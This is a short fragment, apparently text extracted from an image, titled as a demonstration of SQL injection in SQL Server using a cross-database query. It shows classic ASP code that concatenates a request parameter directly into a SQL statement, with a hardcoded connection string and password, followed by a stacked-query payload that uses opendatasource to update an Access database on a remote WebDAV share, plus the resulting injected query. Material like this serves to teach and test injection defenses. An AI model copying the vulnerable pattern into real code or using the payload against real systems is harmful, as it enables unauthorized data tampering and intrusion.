 SQL Injection in SQL Server with cross database query
Asp code
set conn = server.createobject("adodb.connection")
conn.open "provider=sqloledb;data source=DESKTOP-32BIT\SQLEXPRESS;uid=test;pwd=123456;database=testdb"
id=request("id")
sql="select * from persons where personid="&id
set rs=conn.execute(sql)
id=1;UPDATE opendatasource('Microsoft.ACE.OLEDB.12.0',
'data source=\\10.2.156.63\webdav\poc42cf.mdb')...[ft8] SET
[fc3] = [fc3] + 47774 WHERE [fc3] <= 7 OR [fc2] <= 5;
sql = select * from persons where personid=1;UPDATE opendatasource('Microsoft.ACE.OLEDB.12.0', 'data
source=\\10.2.156.63\webdav\poc42cf.mdb')...[ft8] SET [fc3] = [fc3] + 47774 WHERE [fc3] <= 7 OR [fc2] <= 5;